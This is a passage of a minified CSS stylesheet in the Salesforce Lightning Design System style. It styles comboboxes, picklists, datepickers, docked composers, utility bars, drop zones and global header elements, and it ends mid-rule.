.slds-combobox__input:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.slds-has-inline-listbox .slds-combobox_container__icon~.slds-listbox--inline,.slds-has-inline-listbox .slds-combobox_container__icon~.slds-listbox_inline,.slds-has-inline-listbox .slds-listbox--object-switcher~.slds-listbox--inline,.slds-has-inline-listbox .slds-listbox_object-switcher~.slds-listbox_inline,.slds-has-object-switcher .slds-combobox_container__icon~.slds-listbox--inline,.slds-has-object-switcher .slds-combobox_container__icon~.slds-listbox_inline,.slds-has-object-switcher .slds-listbox--object-switcher~.slds-listbox--inline,.slds-has-object-switcher .slds-listbox_object-switcher~.slds-listbox_inline{margin-left:.5rem}.slds-has-inline-listbox.slds-has-icon_left,.slds-has-object-switcher.slds-has-icon_left{padding-left:2.25rem}.slds-has-inline-listbox.slds-has-icon_left .slds-combobox_container__icon,.slds-has-object-switcher.slds-has-icon_left .slds-combobox_container__icon{width:1rem;height:1rem;position:absolute;left:1.125rem;top:50%;margin-top:-.5rem}.slds-has-inline-listbox [role=listbox]{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0 .125rem}.slds-has-inline-listbox .slds-combobox__input-value{-webkit-box-shadow:0 0 0 2px #fff inset,0 0 0 3px #dddbda inset;box-shadow:0 0 0 2px #fff inset,0 0 0 3px #dddbda inset}.slds-picklist--draggable,.slds-picklist_draggable{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-picklist--draggable .slds-button,.slds-picklist_draggable .slds-button{margin:.25rem}.slds-picklist--draggable .slds-button:first-of-type,.slds-picklist_draggable .slds-button:first-of-type{margin-top:1.5rem}.slds-picklist__item{position:relative;line-height:1.5}.slds-picklist__item>a,.slds-picklist__item>span{display:block;padding:.5rem .75rem}.slds-picklist__item>a:hover,.slds-picklist__item>span:hover{background-color:#f3f2f2;cursor:pointer}.slds-picklist__item>a:active,.slds-picklist__item>span:active{background-color:#ecebea}.slds-picklist__item[aria-selected=true]{background-color:#ecebea}.slds-dueling-list{display:-webkit-box;display:-ms-flexbox;display:flex;clear:left}.slds-dueling-list__column{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-dueling-list__column .slds-button{margin:.25rem}.slds-dueling-list__column .slds-button:first-of-type{margin-top:1.5rem}.slds-dueling-list__column_responsive{-webkit-box-flex:0;-ms-flex:0 1 15rem;flex:0 1 15rem;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;min-width:6rem}.slds-dueling-list__column_responsive .slds-dueling-list__options{width:auto;max-width:100%}.slds-dueling-list__options,.slds-picklist__options{border:1px solid #dddbda;border-radius:.25rem;padding:.25rem 0;width:15rem;height:15rem;background-color:#fff;overflow:auto}.slds-dueling-list__options [aria-selected=true],.slds-picklist__options [aria-selected=true]{background-color:#0070d2;color:#fff}.slds-dueling-list__options [aria-selected=true]:focus,.slds-dueling-list__options [aria-selected=true]:hover,.slds-picklist__options [aria-selected=true]:focus,.slds-picklist__options [aria-selected=true]:hover{background:#005fb2;color:#fff}.slds-dueling-list__options .slds-is-grabbed,.slds-picklist__options .slds-is-grabbed{-webkit-transform:rotate(3deg);transform:rotate(3deg)}.slds-dueling-list__options.slds-is-disabled,.slds-picklist__options.slds-is-disabled{background-color:#ecebea;border-color:#c9c7c5;color:#3e3e3c}.slds-dueling-list__options.slds-is-disabled:hover,.slds-picklist__options.slds-is-disabled:hover{cursor:not-allowed}.slds-dueling-list__options.slds-is-disabled .slds-listbox__option:hover,.slds-picklist__options.slds-is-disabled .slds-listbox__option:hover{cursor:not-allowed;background-color:transparent}.slds-dueling-list__options.slds-is-disabled .slds-listbox__option:focus,.slds-picklist__options.slds-is-disabled .slds-listbox__option:focus{background-color:transparent}.slds-disabled-text{color:#dddbda}.slds-datepicker{padding:0;font-size:.75rem}.slds-datepicker tbody>tr>td,.slds-datepicker thead>tr>th{text-align:center}.slds-datepicker thead>tr>th{padding:.5rem;font-weight:400;color:#3e3e3c}.slds-datepicker tbody>tr>td{padding:.25rem;font-size:.75rem}.slds-datepicker tbody>tr>td>.slds-day{width:2rem;height:2rem;display:block;position:relative;min-width:2rem;line-height:2rem;border-radius:50%;margin:auto}.slds-datepicker tbody>tr>td.slds-is-today>.slds-day,.slds-datepicker tbody>tr>td:focus:not(.slds-disabled-text)>.slds-day,.slds-datepicker tbody>tr>td:hover:not(.slds-disabled-text)>.slds-day{cursor:pointer}.slds-datepicker tbody>tr>td.slds-is-today>.slds-day{background-color:#ecebea}.slds-datepicker tbody>tr>td:focus{outline:0}.slds-datepicker tbody>tr>td:focus>.slds-day{-webkit-box-shadow:#0070d2 0 0 0 1px inset;box-shadow:#0070d2 0 0 0 1px inset}.slds-datepicker tbody>tr>td.slds-is-selected>.slds-day{background:#0070d2;color:#fff}.slds-datepicker tbody>tr>td.slds-is-selected:focus>.slds-day{background:#005fb2;-webkit-box-shadow:#005fb2 0 0 3px;box-shadow:#005fb2 0 0 3px;color:#fff}.slds-datepicker__filter{padding:.25rem}.slds-datepicker__filter--month,.slds-datepicker__filter_month{padding:0 .25rem 0 0}.slds-datepicker__month{font-size:.75rem}.slds-has-error .slds-datepicker__filter .slds-select{border:1px solid #dddbda;-webkit-box-shadow:none;box-shadow:none}.slds-day_adjacent-month{color:#706e6b}.slds-table .slds-datepicker .slds-datepicker__month tbody>tr:hover>td{background-color:unset}.slds-datepicker .slds-has-multi-selection .slds-is-selected-multi:last-child>.slds-day:after{left:auto;right:0;-webkit-transform:translateX(.25rem);transform:translateX(.25rem)}.slds-datepicker .slds-has-multi-row-selection .slds-is-selected-multi:first-child>.slds-day:before,.slds-datepicker .slds-has-multi-row-selection .slds-is-selected-multi:last-child>.slds-day:after{content:"";position:absolute;background:#0070d2;top:0;left:-50%;height:100%;width:2.5rem;-webkit-transform:translateX(-.5rem);transform:translateX(-.5rem);z-index:-1}.slds-datepicker .slds-has-multi-row-selection .slds-is-selected-multi:first-child>.slds-day:before{left:0;-webkit-transform:translateX(-.25rem);transform:translateX(-.25rem)}.slds-datepicker .slds-has-multi-row-selection .slds-is-selected-multi:last-child>.slds-day:after{left:auto;right:0;-webkit-transform:translateX(.25rem);transform:translateX(.25rem)}.slds-datepicker td.slds-is-selected-multi>.slds-day{overflow:visible}.slds-datepicker td.slds-is-selected-multi.slds-is-today>.slds-day{-webkit-box-shadow:#fff 0 0 0 1px inset;box-shadow:#fff 0 0 0 1px inset}.slds-datepicker td.slds-is-selected-multi+.slds-is-selected-multi>.slds-day:before{content:"";position:absolute;background:#0070d2;top:0;left:-50%;height:100%;width:2.5rem;-webkit-transform:translateX(-.5rem);transform:translateX(-.5rem);z-index:-1}.slds-datepicker--time,.slds-datepicker_time{max-width:12rem;max-height:13.5rem;overflow:hidden;overflow-y:auto}.slds-datepicker--time__list>li,.slds-datepicker_time__list>li{white-space:nowrap;padding:.5rem;padding-left:2rem;padding-right:2rem}.slds-datepicker--time__list>li:focus,.slds-datepicker--time__list>li:hover,.slds-datepicker_time__list>li:focus,.slds-datepicker_time__list>li:hover{background:#f3f2f2;text-decoration:none;cursor:pointer}.slds-docked-composer--overflow__pill,.slds-docked-composer_overflow__pill{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 .75rem;height:inherit;white-space:nowrap;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.slds-docked-composer--overflow__pill:focus,.slds-docked-composer--overflow__pill:hover,.slds-docked-composer_overflow__pill:focus,.slds-docked-composer_overflow__pill:hover{color:#fff;text-decoration:none}.slds-docked-composer--overflow__pill .slds-text-body--small,.slds-docked-composer--overflow__pill .slds-text-body_small,.slds-docked-composer_overflow__pill .slds-text-body--small,.slds-docked-composer_overflow__pill .slds-text-body_small{color:#fff;margin-left:.5rem}.slds-docked_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:fixed;bottom:0;right:0;padding:0 1.5rem;height:2.5rem}.slds-docked-composer{position:relative;border-radius:.25rem .25rem 0 0;width:480px;height:2.5rem;float:left;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);border:1px solid #dddbda;border-bottom:none;background-color:#fff}.slds-docked-composer.slds-has-focus{-webkit-box-shadow:0 0 4px 2px #0070d2;box-shadow:0 0 4px 2px #0070d2}.slds-docked-composer.slds-is-open{height:480px}.slds-docked-composer.slds-is-closed{height:2.5rem}.slds-docked-composer.slds-is-closed .slds-docked-composer__body,.slds-docked-composer.slds-is-closed .slds-docked-composer__footer{display:none}.slds-docked-composer+.slds-docked-composer{margin-left:1.5rem}.slds-docked-composer__header{background:#fff;border-bottom:2px solid #1589ee;border-radius:.25rem .25rem 0 0;padding:.5rem .75rem}.slds-docked-composer__actions .slds-button{margin-left:.75rem}.slds-docked-composer__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.slds-docked-composer__body--form,.slds-docked-composer__body_form{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1rem}.slds-docked-composer__lead{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;padding:1rem .5rem}.slds-docked-composer__toolbar{background:#f3f2f2;padding:.25rem .5rem;max-height:60px;overflow-y:auto;border-top:1px solid #dddbda;border-bottom:1px solid #dddbda}.slds-docked-composer__input{background:#fff;padding:1rem;min-height:6rem;resize:none;line-height:1.5;overflow:hidden;overflow-y:auto}.slds-docked-composer__footer{display:-webkit-box;display:-ms-flexbox;display:flex;background:#f3f2f2;padding:.75rem .5rem;border-top:1px solid #dddbda}.slds-docked-composer--overflow,.slds-docked-composer_overflow{width:auto}.slds-docked-composer--overflow__button,.slds-docked-composer_overflow__button{display:-webkit-box;display:-ms-flexbox;display:flex;background:#fff;padding:0 .75rem;height:inherit;white-space:nowrap;border-bottom-left-radius:0;border-bottom-right-radius:0}.slds-docked-composer-modal .slds-modal__content{border-radius:.25rem}.slds-docked-composer-modal .slds-docked-composer{width:100%;height:100%;border:0}.slds-email-composer{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-email-composer .slds-rich-text-editor{border:0;border-top:1px solid #dddbda;border-radius:0}.slds-email-composer__combobox{padding-left:3rem;border:0;border-bottom:1px solid #dddbda;border-radius:0}.slds-email-composer__combobox .slds-form-element__label{position:absolute;left:.75rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slds-email-composer__combobox .slds-combobox_container,.slds-email-composer__combobox .slds-input[value]{border:0;-webkit-box-shadow:none;box-shadow:none}.slds-email-composer__recipient{position:absolute;top:0;right:.75rem}.slds-utility-bar_container{position:relative}.slds-utility-bar{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;bottom:0;left:0;width:100%;height:2.5rem;background:#fff;-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);z-index:4}.slds-utility-bar .slds-indicator--unread,.slds-utility-bar .slds-indicator_unread{background:#d4504c;top:.5rem}.slds-utility-bar__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1px}.slds-utility-bar__item_pop-out{position:relative}.slds-utility-bar__item_pop-out:before{content:"";position:absolute;top:4px;right:4px;height:4px;width:4px;border-top:1px solid #080707;border-right:1px solid #080707}[dir=rtl] .slds-utility-bar__item_pop-out:before{/*! @noflip */right:auto;/*! @noflip */left:4px;/*! @noflip */border-right-width:0;/*! @noflip */border-left:1px solid #080707}.slds-utility-bar__item_pop-out:after{content:"";position:absolute;top:2px;right:6px;height:7px;width:7px;border-right:1px solid #080707;-webkit-transform:rotate(45deg);transform:rotate(45deg)}[dir=rtl] .slds-utility-bar__item_pop-out:after{/*! @noflip */right:auto;/*! @noflip */left:6px;/*! @noflip */border-right-width:0;/*! @noflip */border-left:1px solid #080707;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.slds-utility-bar__action{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 .75rem;border-radius:0;border:0;color:#080707}.slds-utility-bar__action:after{content:"";position:absolute;bottom:0;left:0;right:0;height:2px;background:0 0}.slds-utility-bar__action:focus,.slds-utility-bar__action:hover{-webkit-box-shadow:none;box-shadow:none}.slds-utility-bar__action:focus:after{height:3px;background:#1589ee}.slds-utility-bar__action:focus,.slds-utility-bar__action:hover{background:rgba(21,137,238,.1);color:inherit}.slds-utility-bar__action.slds-is-active{background:rgba(21,137,238,.1);color:inherit}.slds-utility-bar__action.slds-is-active:after{background:#1589ee}.slds-utility-bar__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1;text-align:left}.slds-has-notification .slds-utility-bar__action{background:#706e6b;color:#fff}.slds-has-notification .slds-utility-bar__action:focus,.slds-has-notification .slds-utility-bar__action:hover{background:#16325c}.slds-has-notification .slds-utility-bar__action:focus:after{background:#c9c7c5}.slds-utility-panel{position:fixed;bottom:1.875rem;width:21.25rem;height:30rem;border-radius:.25rem .25rem 0 0;border:1px solid #dddbda;border-bottom:none;background:#fff;-webkit-transform:translateY(100%);transform:translateY(100%)}.slds-utility-panel.slds-is-open{-webkit-box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);box-shadow:0 -2px 2px 0 rgba(0,0,0,.16);-webkit-transform:translateY(0);transform:translateY(0)}.slds-utility-panel__header{background:#fff;border-bottom:2px solid #1589ee;border-radius:.25rem .25rem 0 0;padding:.5rem .75rem}.slds-utility-panel__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.slds-drop-zone{position:relative}.slds-drop-zone:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:1px dotted #3e3e3c;outline:1px dotted #fff}.slds-drop-zone.slds-drop-zone_drag:after{border:1px solid #04844b;outline:0}.slds-drop-zone__label{color:#fff;background:#04844b;border-radius:.25rem .25rem 0 0;padding:.25rem .5rem;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.slds-drop-zone__label.slds-drop-zone__label_container{opacity:0;background:#0070d2}.slds-drop-zone__label_button{border-radius:0}.slds-drop-zone__label_button:focus,.slds-drop-zone__label_button:hover{text-decoration:underline;outline:0}.slds-drop-zone_drag__slot{border:1px solid #fff;border-left-width:2px;border-right-width:2px;background:#04844b;width:100%;height:.25rem}.slds-drop-zone__container{position:relative;z-index:8000}.slds-drop-zone__container:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0}.slds-drop-zone__container.slds-is-hovered .slds-drop-zone__actions,.slds-drop-zone__container.slds-is-hovered .slds-drop-zone__label_container,.slds-drop-zone__container:hover .slds-drop-zone__actions,.slds-drop-zone__container:hover .slds-drop-zone__label_container{opacity:1;z-index:8000}.slds-drop-zone__container.slds-is-hovered:after,.slds-drop-zone__container:hover:after{border:1px solid #1589ee}.slds-drop-zone__container:active:after{border:2px solid #00396b}.slds-drop-zone__container:active .slds-drop-zone__label{background-color:#00396b}.slds-drop-zone__container:focus-within{outline:0}.slds-drop-zone__container:focus-within .slds-drop-zone__actions,.slds-drop-zone__container:focus-within .slds-drop-zone__label_container{opacity:1;z-index:8000}.slds-drop-zone__container:focus-within:after{border:2px solid #0070d2}.slds-drop-zone__container:focus-within .slds-drop-zone__label{background-color:#005fb2}.slds-drop-zone__actions{opacity:0;background:#0070d2;position:absolute;right:0;top:0}.slds-global-header__button--icon,.slds-global-header__button_icon{margin:0 .25rem;color:#919191}.slds-global-header__button--icon .slds-icon,.slds-global-header__button_icon .slds-icon{fill:#919191}.slds-global-header__button--icon:focus,.slds-global-header__button--icon:hover:not(:disabled),.slds-global-header__button_icon:focus,.slds-global-header__button_icon:hover:not(:disabled){color:#818181}.slds-global-header__button--icon:focus .slds-icon,.slds-global-header__button--icon:hover:not(:disabled) .slds-icon,.slds-global-header__button_icon:focus .slds-icon,.slds-global-header__button_icon:hover:not(:disabled) .slds-icon{fill:#818181}.slds-global-header__button--icon-actions,.slds-global-header__button_icon-actions{background:#919191;border-radius:.25rem;color:#fff}.slds-global-header__button--icon-actions:focus,.slds-global-header__button--icon-actions:hover,.slds-global-header__button_icon-actions:focus,.slds-global-header__button_icon-actions:hover{background-color:#818181;color:#fff}.slds-global-header__button--icon-actions .slds-button__icon,.slds-global-header__button_icon-actions .slds-button__icon{width:1rem;height:1rem}.slds-global-header__button--icon-favorites,.slds-global-header__button_icon-favorites{color:#fff}.slds-global-header__button--icon-favorites .slds-button__icon,.slds-global-header__button--icon-favorites .slds-icon,.slds-global-header__button_icon-favorites .slds-button__icon,.slds-global-header__button_icon-favorites .slds-icon{color:#fff;stroke:#919191;stroke-width:2px;stroke-linejoin:round;stroke-linecap:round}.slds-global-header__button--icon-favorites:focus .slds-button__icon,.slds-global-header__button--icon-favorites:focus .slds-icon,.slds-global-header__button--icon-favorites:hover .slds-button__icon,.slds-global-header__button--icon-favorites:hover .slds-icon,.slds-global-header__button_icon-favorites:focus .slds-button__icon,.slds-global-header__button_icon-favorites:focus .slds-icon,.slds-global-header__button_icon-favorites:hover .slds-button__icon,.slds-global-header__button_icon-favorites:hover .slds-icon{color:#fff;stroke:#818181}.slds-global-header__button--icon-favorites.slds-is-selected .slds-button__icon,.slds-global-header__button--icon-favorites.slds-is-selected .slds-icon,.slds-global-header__button_icon-favorites.slds-is-selected .slds-button__icon,.slds-global-header__button_icon-favorites.slds-is-selected .slds-icon{color:#fff;stroke:#0070d2;stroke-width:1px;fill:#fff}.slds-global-header__button--icon-favorites.slds-is-selected:focus .slds-button__icon,.slds-global-header__button--icon-favorites.slds-is-selected:focus .slds-icon,.slds-global-header__button--icon-favorites.slds-is-selected:hover .slds-button__icon,.slds-global-header__button--icon-favorites.slds-is-selected:hover .slds-icon,.slds-global-header__button_icon-favorites.slds-is-selected:focus .slds-button__icon,.slds-global-header__button_icon-favorites.slds-is-selected:focus .slds-icon,.slds-global-header__button_icon-favorites.slds-is-selected:hover .slds-button__icon,.slds-global-header__button_icon-favorites.slds-is-selected:hover .slds-icon{color:#fff;stroke:#005fb2;fill:#fff}.slds-global-header__button--icon-favorites.slds-is-selected:active .slds-button__icon,.slds-global-header__button--icon-favorites.slds-is-selected:active .slds-icon,.slds-global-header__button_icon-favorites.slds-is-selected:active .slds-button__icon,.slds-global-header__button_icon-favorites.slds-is-selected:active .slds-icon{color:#fff;stroke:#005fb2;fill:#fff}.slds-global-header__button--icon-favorites.slds-is-disabled .slds-button__icon,.slds-global-header__button--icon-favorites.slds-is-disabled .slds-icon,.slds-global-header__button--icon-favorites:disabled .slds-button__icon,.slds-global-header__button--icon-favorites:disabled .slds-icon,.slds-global-header__button_icon-favorites.slds-is-disabled .slds-button__icon,.slds-global-header__button_icon-favorites.slds-is-disabled .slds-icon,.slds-global-header__button_icon-favorites:disabled .slds-button__icon,.slds-global-header__button_icon-favorites:disabled .slds-icon{stroke:rgba(166,166,166,.25)}.slds-global-header__icon,.slds-global-header__icon .slds-button__icon,.slds-global-header__icon .slds-icon{width:1.25rem;height:1.25rem}.slds-global-header_container{position:fixed;width:100%;top:0;left:0;z-index:100}.slds-global-header_container .slds-assistive-text--focus,.slds-global-header_container .slds-assistive-text_focus{top:0;color:#5e5e5e;background:#fff}.slds-global-header{background:#fff;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.07);box-shadow:0 2px 4px rgba(0,0,0,.07);padding:.5rem 0;height:3.125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-global-header__item{padding:0 1rem}.slds-global-header__item--search,.slds-global-header__item_search{-webkit-box-flex:0;-ms-flex:0 1 33.5rem;flex:0 1 33.5rem;min-width:27.5rem;padding:0}.slds-global-header .slds-global-search__form-element .slds-input{padding-left:3rem}.slds-global-header .slds-global-search__form-element .slds-input__icon--left,.slds-global-header .slds-global-search__form-element .slds-input__icon_left{left:1.25rem}.slds-global-header .slds-global-search__form-element .slds-icon{fill:#b0adab}.slds-global-header__logo{width:12.5rem;height:2.5rem;background-image:url(https://www.stratasys.com/assets/images/logo-noname.svg);background-size:contain;background-repeat:no-repeat;background-position:left center}.slds-global-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-global-actions__item{margin-left:.25rem;margin-right:.25rem}.slds-global-actions__item .slds-button_icon{color:#919191}.slds-global-actions__item-action{-webkit-transition:color .2s linear;transition:color .2s linear}.slds-global-actions__item-action:focus,.slds-global-actions__item-action:hover:not(:disabled){color:#818181}.slds-global-actions__item-action:active{-webkit-animation:click-icon 120ms cubic-bezier(1,1.9,.94,.98);animation:click-icon 120ms cubic-bezier(1,1.9,.94,.98)}.slds-global-actions__item-action:active:not(:disabled){color:#5e5e5e}@-webkit-keyframes click-icon{25%{-webkit-transform:scale(.94,.94);transform:scale(.94,.94)}100%{-webkit-transform:scale(.98,.98);transform:scale(.98,.98)}}@keyframes click-icon{25%{-webkit-transform:scale(.94,.94);transform:scale(.94,.94)}100%{-webkit-transform:scale(.98,.98);transform:scale(.98,.98)}}.slds-global-actions__avatar{-webkit-box-shadow:#818181 0 0 0 0;box-shadow:#818181 0 0 0 0;border-radius:50%;border:0;margin-left:.5rem;-webkit-transition:-webkit-transform 80ms ease-out,-webkit-box-shadow .1s linear;transition:-webkit-transform 80ms ease-out,-webkit-box-shadow .1s linear;transition:transform 80ms ease-out,box-shadow .1s linear;transition:transform 80ms ease-out,box-shadow .1s linear,-webkit-transform 80ms ease-out,-webkit-box-shadow .1s linear}.slds-global-actions__avatar:focus,.slds-global-actions__avatar:hover{-webkit-box-shadow:#818181 0 0 0 2px;box-shadow:#818181 0 0 0 2px}.slds-global-actions__favorites{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.5rem}.slds-global-actions__favorites-action{border-color:#919191}.slds-global-actions__favorites-action:hover{border-color:#5e5e5e}.slds-global-actions__favorites-action .slds-button__icon{width:1rem;height:1rem;-webkit-transition:-webkit-transform .2s ease-out;transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.slds-global-actions__favorites-action:hover:not(:disabled) .slds-button__icon{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1);-webkit-transform-origin:60% 40%;transform-origin:60% 40%}.slds-global-actions__favorites-action.slds-is-selected{background-color:#005583;border-color:#005583}.slds-global-actions__favorites-action.slds-is-selected:focus,.slds-global-actions__favorites-action.slds-is-selected:hover{background-color:#005583;border-color:#005583}.slds-global-actions__favorites-action.slds-is-selected .slds-button__icon{-webkit-animation:click-favorites-icon .6s cubic-bezier(.46,.32,0,.98);animation:click-favorites-icon .6s cubic-bezier(.46,.32,0,.98)}.slds-global-actions__favorites-action.slds-is-disabled,.slds-global-actions__favorites-action:disabled{color:rgba(166,166,166,.25);border-color:rgba(166,166,166,.25)}.slds-global-actions__favorites-more{width:auto;padding-left:.125rem;padding-right:.125rem;border-color:#919191}.slds-global-actions__favorites-more:hover{border-color:#5e5e5e}@-webkit-keyframes click-favorites-icon{25%{-webkit-transform:scale(.85,.85) rotate(15deg);transform:scale(.85,.85) rotate(15deg)}75%{-webkit-transform:scale(1.2,1.2) rotate(0);transform:scale(1.2,1.2) rotate(0)}100%{-webkit-transform:scale(1,1) rotate(0);transform:scale(1,1) rotate(0)}}@keyframes click-favorites-icon{25%{-webkit-transform:scale(.85,.85) rotate(15deg);transform:scale(.85,.85) rotate(15deg)}75%{-webkit-transform:scale(1.2,1.2) rotate(0);transform:scale(1.2,1.2) rotate(0)}100%{-webkit-transform:scale(1,1) rotate(0);transform:scale(1,1) rotate(0)}}.slds-global-actions__task{width:1.25rem;height:1.25rem;background:#919191;position:relative;top:-1px}.slds-global-actions__task:hover{background:#818181}.slds-global-actions__task:active{background:#5e5e5e}.slds-global-actions__task.slds-global-actions__item-action,.slds-global-actions__task.slds-global-actions__item-action:active,.slds-global-actions__task.slds-global-actions__item-action:hover{color:#fff}.slds-global-actions__task .slds-button__icon{width:1rem;height:1rem}.slds-global-actions__notifications{position:relative}.slds-global-actions__notifications.slds-incoming-notification{-webkit-animation:bell .8s ease-in-out;animation:bell .8s ease-in-out}.slds-notification-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:-.25rem;right:-.25rem;background:#bf0201;color:#fff;border-radius:15rem;min-width:1rem;min-height:1rem;text-align:center;font-size:.625rem;padding:0 .125rem;opacity:0;pointer-events:none}.slds-notification-badge.slds-show-notification{-webkit-animation:ding .8s ease-out;animation:ding .8s ease-out;opacity:1;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform-origin:1.1875rem 0;transform-origin:1.1875rem 0}@-webkit-keyframes ding{75%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}85%{-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes ding{75%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}85%{-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}100%{-webkit-transform:scale(1,1);transform:scale(1,1)}}@-webkit-keyframes bell{45%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}57%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}70%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}77%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes bell{45%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}57%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}70%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}77%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}.slds-global-header__notification{border-bottom:1px solid #dddbda;padding:.25rem}.slds-global-header__notification--unread,.slds-global-header__notification_unread{background-color:#ecebea}.slds-global-header__notification:hover{background-color:#f3f2f2}.slds-global-header__notification:last-child{border-bottom:0}.slds-context-bar{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;background-color:#fff;border-bottom:3px solid #1589ee;color:#080707;position:relative;padding:0 0 0 1.5rem}.slds-context-bar__primary,.slds-context-bar__secondary,.slds-context-bar__tertiary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.slds-context-bar__secondary{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0}.slds-context-bar__vertical-divider{width:0;overflow:hidden;border-left:1px solid #dddbda}.slds-context-bar__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;white-space:nowrap;position:relative;max-width:15rem;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-context-bar__item.slds-is-active,.slds-context-bar__item:not(.slds-no-hover):hover{outline:0;border-radius:0;background-color:rgba(21,137,238,.1);text-decoration:none;cursor:pointer}.slds-context-bar__item:not(.slds-no-hover):hover:after{content:"";width:100%;height:3px;display:block;background:rgba(0,0,0,.25);position:absolute;bottom:-3px;left:0;right:0}@supports (mix-blend-mode:soft-light){.slds-context-bar__item:not(.slds-no-hover):hover:after{background:rgba(0,0,0,.75);mix-blend-mode:soft-light}}.slds-context-bar__item:before{bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;-webkit-transition-property:top,background-color;transition-property:top,background-color}.slds-context-bar__item.slds-is-active{-webkit-animation:bkAnim 135ms cubic-bezier(.39,.575,.565,1) both;animation:bkAnim 135ms cubic-bezier(.39,.575,.565,1) both}@-webkit-keyframes bkAnim{50%{background-color:#fff}100%{background-color:rgba(21,137,238,.1)}}@keyframes bkAnim{50%{background-color:#fff}100%{background-color:rgba(21,137,238,.1)}}.slds-context-bar__item.slds-is-active:before{content:"";height:3px;display:block;background:#1589ee;position:absolute;top:0;left:-1px;right:-1px;-webkit-animation:navBounceIn .15s cubic-bezier(.39,.575,.565,1) both;animation:navBounceIn .15s cubic-bezier(.39,.575,.565,1) both}@-webkit-keyframes navBounceIn{0%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}20%{opacity:0}90%{-webkit-transform:translate3d(0,1px,0);transform:translate3d(0,1px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes navBounceIn{0%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:0}20%{opacity:0}90%{-webkit-transform:translate3d(0,1px,0);transform:translate3d(0,1px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slds-context-bar__item.slds-is-active:hover{border-bottom-color:rgba(21,137,238,.1)}.slds-context-bar__item.slds-has-focus:after,.slds-context-bar__item.slds-has-focus:before,.slds-context-bar__item.slds-has-focus:hover:after,.slds-context-bar__item.slds-has-focus:hover:before{height:4px}.slds-context-bar__item.slds-has-notification{background:rgba(21,137,238,.1)}@-webkit-keyframes 